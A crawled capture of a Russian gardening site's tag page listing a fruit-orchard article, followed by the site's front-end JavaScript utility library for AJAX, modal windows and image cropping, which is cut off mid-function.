

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/palmetta
body_size: 2486
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "пальметта" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/palmetta/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "пальметта"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/landing__scrap_of_bushes_and_tre" class="post"></a>
              <h3><a href="/page/landing__scrap_of_bushes_and_tre" class="post">Плодовый сад. Планировка, посадка, обрезка, удобрение</a></h3>
              <div class="userpic">
                <a href="/page/landing__scrap_of_bushes_and_tre" class="post"><img width="100" height="100" src="/img/page/2009-03-23/landing__scrap_of_bushes_and_tre/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/landing__scrap_of_bushes_and_tre" class="post">Плодовый сад – участок земли, занятый многолетними плодовыми насаждениями – деревьями, кустарниками, ягодными культурами,для нас это участок уюта, удовольствия и большой работы.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
